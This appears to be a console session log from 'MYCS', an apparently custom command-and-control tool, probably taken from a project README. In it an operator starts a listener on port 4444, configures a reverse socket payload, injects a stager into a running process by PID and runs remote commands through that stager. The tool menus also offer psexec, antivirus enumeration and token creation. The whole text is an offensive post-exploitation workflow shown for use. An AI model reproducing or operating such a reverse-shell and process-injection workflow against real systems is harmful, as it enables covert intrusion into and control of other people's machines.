 [MYCS]> uselistener
[Listener]> start
Starting listener on Hostname: 192.168.182.131 and Port: 4444
[Listener]> back
[MYCS]> payload
[Payload]>
setconfig start     info      back
[Payload]> setconfig
============Empty inputs will be ignored=============
Please enter ifreverse: true
Please enter payload type: socket
Please enter host: 192.168.182.131
Please enter port: 4444
[Payload]> start
[Payload]>
[Payload]> back
[MYCS]>
usepipelistener uselistener     stager          help            exit            pstager         payload
[MYCS]> stager
[Interact]>
back    list    rlist   into    history help    psload  connect pfw     tools
[Interact]> tools
[Tools]>
back      psexec    if64      getnet    getav     getal     getclm    maketoken psreset   inject
[Tools]> inject
Please enter the stager uuid: AF6BBD
Please enter pid to inject into: 4620
[Tools]>
[Tools]> back
[Interact]>
back    list    rlist   into    history help    psload  connect pfw     tools
[Interact]> into
Please enter the stager uuid:
AF6BBD B3B65B
Please enter the stager uuid: B3B65B
Please enter the command tag: ps
Please enter the command: $pid
[Interact]> history
Please enter the stager uuid: B3B65B
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: $pid
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 20, Sent: 20
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result: 4620
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Interact]>